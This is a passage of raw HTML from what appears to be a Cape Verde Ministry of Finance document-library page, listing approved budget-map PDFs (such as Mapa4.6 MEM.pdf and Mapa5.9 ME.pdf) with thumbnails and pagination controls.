		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.15+MIOHT.pdf/fa7bd114-1e27-2262-b65e-1d495233d5aa?version=1.0&t=1571394679315&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483722?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.15 MIOHT.pdf" > Mapa5A.15 MIOHT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.6 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483714" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.6+MEM.pdf/f8b370ed-dd88-8b11-06e5-b92808cf2609?version=1.0&t=1571394678936&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483714?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.6+MEM.pdf/f8b370ed-dd88-8b11-06e5-b92808cf2609?version=1.0&t=1571394678936&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483714?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.6 MEM.pdf" > Mapa4.6 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.9 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483706" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.9+ME.pdf/3fb2b84d-58d7-cd65-6bf2-f010d23d39dc?version=1.0&t=1571394678828&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.9+ME.pdf/3fb2b84d-58d7-cd65-6bf2-f010d23d39dc?version=1.0&t=1571394678828&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.9 ME.pdf" > Mapa4.9 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa11.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483698" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa11.pdf/a80bd4ed-b2be-bd6d-e43d-538264865f80?version=1.0&t=1571394678686&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483698?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa11.pdf/a80bd4ed-b2be-bd6d-e43d-538264865f80?version=1.0&t=1571394678686&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483698?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa11.pdf" > Mapa11.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.6 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483678" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&t=1571394671152&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&t=1571394671152&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.6 MEM.pdf" > Mapa4A.6 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.12 MNEC1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483666" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.12+MNEC1.pdf/fd2e3bc2-d36f-b3db-65ae-051d6f212961?version=1.0&t=1571394670875&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483666?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.12+MNEC1.pdf/fd2e3bc2-d36f-b3db-65ae-051d6f212961?version=1.0&t=1571394670875&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483666?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.12 MNEC1.pdf" > Mapa15.12 MNEC1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.5 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483654" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.5+MTT.pdf/a5727cc4-5dde-ecb2-4db7-bf86865bc1a2?version=1.0&t=1571394670771&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483654?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.5+MTT.pdf/a5727cc4-5dde-ecb2-4db7-bf86865bc1a2?version=1.0&t=1571394670771&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483654?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.5 MTT.pdf" > Mapa4.5 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.14 MSSS2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483642" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.14+MSSS2.pdf/ae756b5c-1917-c37e-f1ad-cd59ff1cf39a?version=1.0&t=1571394670658&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483642?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.14+MSSS2.pdf/ae756b5c-1917-c37e-f1ad-cd59ff1cf39a?version=1.0&t=1571394670658&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483642?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.14 MSSS2.pdf" > Mapa5A.14 MSSS2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.9 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483630" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.9+ME.pdf/d0b0c5e3-6f48-7b72-dc79-b391aa755aec?version=1.0&t=1571394670330&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483630?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.9+ME.pdf/d0b0c5e3-6f48-7b72-dc79-b391aa755aec?version=1.0&t=1571394670330&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483630?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5.9 ME.pdf" > Mapa5.9 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">50 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a 